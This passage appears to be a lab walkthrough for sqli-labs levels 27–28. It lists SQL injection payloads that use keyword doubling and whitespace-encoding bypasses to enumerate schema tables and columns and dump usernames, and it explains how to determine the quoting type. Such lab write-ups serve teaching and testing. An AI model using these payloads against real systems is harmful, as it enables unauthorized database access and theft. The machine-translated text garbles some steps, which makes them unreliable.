



- Judge the display position
231' uNion%a0SElect%a01,2,'3
- View current database

999' uniunionon%a0selselselectectect%a01,database(),'3

- Burst table
999'uniunionon%0bseleselselectectct%a01,(sElect%0cgroup_concat(table_name)%0afrom%a0information_schema.tables%0dwhere%a0table_schema='security'),'3

- Burst train
0' UNion%0aselECT%0a1,(SELEct%0agroup_concat(column_name)%0afrom%a0information_schema.columns%0awhere%0atable_name='users'),'3

6. Explosion data
0'unioN%a0seleCT%a01,(selEct%0bgroup_concat(username)%a0from%0busers),'3
Less-28 (transform injection type - union joint injection)
Summary of level 28: compared with level 27, this level only changes the determination of injection type and increases the judgment of injection type. The methods are as follows
- Determine injection type
1' 1'and'1'='1 1'and'1'='2



Through the above judgment, we can only prove that there is at least '', and we need to further test whether it is' ') in the injection type. The judgment method is as follows:
Method 1:
Enter 2 'and' 1 '=' 1. If the returned result is the value when id=2, the injection type is'; if the returned result is the value when id=1, the injection type is'). Reason: when the injection type is, the constructed sql statements are '2' and '1'='1', and the returned value is' 2 ', so the query result is id=2. When the injection type is' '), the constructed sql statement is ('2' and '1'='1'). At this time, the values in parentheses will be treated as Boolean values. The value in parentheses is 0, and the final return id=1
Method 2:
2';% 00 and 2 ');% 00 and 2 ');% 00
That returns to normal, which is the injection type
Method 3:
2 ') or' 1 '= (' 1 if it returns to normal, it proves that the injection type is')


After testing, the injection type is')
- View display location
0')union%a0select%a011,22,33||('
